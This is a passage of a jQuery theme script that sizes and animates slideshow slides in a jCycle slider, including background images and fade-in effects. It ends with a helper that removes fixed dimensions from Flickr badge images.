					var ih = (jQuery(nextElement).attr('data-slidesize') - pad);
					jQuery(nextElement).find('.bgimage').css({'background-image': 'url(' + jQuery(nextElement).attr('data-background') + ')'});
				}
				else
				{
					var ih = 0;
				}
			}
			var nh = null;
			if (ih > ch)
			{
				fh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : '0';

				if ((ih > fh) && (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0"))) {
					if (fh > ch) {
						jQuery(nextElement).find('.cycle_content').css({'paddingTop': (fh - ch) / 2 + 'px'});
					}

				} else {
					jQuery(nextElement).find('.cycle_content').css({'paddingTop': (ih - ch) / 2 + 'px'});

				}
				nh = ih;
			}
			else
			{
				nh = ch;
			}
		}
		else
		{
			var nh = null;
			if (jQuery(nextElement).find('.cycle_image').length)
			{
				var ih = jQuery(nextElement).find('.cycle_image').height();
				nh = ch + ih;
			}
			else
			{
				if (jQuery(nextElement).attr('data-slidesize'))
				{
					var ih = (jQuery(nextElement).attr('data-slidesize') - pad);
					if (ih > ch)
					{
						//jQuery(nextElement).find('.cycle_content').css({'paddingTop':(ih-ch)/2+'px'});
						nh = ih;
					}
					else
					{
						nh = ch;
					}
					jQuery(nextElement).find('.bgimage').css({'background-image': 'url(' + jQuery(nextElement).attr('data-background') + ')'});
				}
				else
				{
					var ih = 0;
					nh = ch + ih;
				}
			}
		}
		nh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : parseInt(nh);
		jQuery(nextElement).find('.bgimage').css({'height': nh + 'px'});
		jQuery("#slide_next, #slide_prev").animate({top: (nh + pad) / 2 - 50});
		jQuery("#jcyclemain").stop().animate({height: (nh + pad) + 'px'}, {
			complete: function () {
				jQuery(nextElement).find('.cycle_content .entry-title, .cycle_content .entry-content, .cycle_image, .bgimage').css({'visibility': 'visible'});
				jQuery(nextElement).find('.bgimage').animate({opacity: 1});
				if (jQuery(nextElement).find('.cycle_image').length)
				{
					jQuery(nextElement).find('.cycle_image').stop().animate({opacity: 1}, 400, function () {
						if (jQuery(nextElement).find('.cycle_content .entry-title').length)
						{
							jQuery(nextElement).find('.cycle_content .entry-title').stop().animate({opacity: 1}, 400, function () {
								jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
								});
							});
						}
						else {
							jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
							});
						}
					});
				}
				else
				{
					if (jQuery(nextElement).find('.cycle_content .entry-title').length)
					{
						jQuery(nextElement).find('.cycle_content .entry-title').stop().animate({opacity: 1}, 400, function () {
							jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
							});
						});
					}
					else
					{
						jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
						});
					}
				}
			}
		});
		slideshow_iterator++;

	}

}


/**
 * remove width and height attr from Flicker img
 */
function clearFlickerSize() {
	var CLASS = '.flickr_badge_image';

	jQuery(CLASS).each(function () {
		jQuery(this).find('img').removeAttr('width').removeAttr('height');
	});


}